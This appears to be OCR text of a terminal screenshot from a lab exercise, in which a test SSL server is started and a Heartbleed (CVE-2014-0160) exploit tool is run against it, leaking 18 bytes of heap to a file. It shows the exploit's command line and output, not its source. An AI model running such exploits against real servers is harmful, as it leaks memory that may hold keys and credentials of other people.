 ssh 12181879@165.246.38.151 ⌥⌘1
-bash-4.2$ ./serv
Connection from 9726f6a5, port 8ccd
Start SSL Protocol in server
ssl3_accept begins
SSL connection using AES256-GCM-SHA384
Client does not have certificate.
-bash-4.2$
ssh 12181879@165.246.38.151 ⌥⌘2
-bash-4.2$ ./hb -s 165.246.38.151 -p 12500 -f out -t 2
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 12500/tcp
[ connected to 165.246.38.151 12500/tcp
ssl3_connect begins
[ setting heartbeat payload_length to 2
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=45
[ decrypting SSL packet
[ heartbleed leaked length=2
[ final record type=24, length=21
[ wrote 18 bytes of heap to file 'out'
[ done.
-bash-4.2$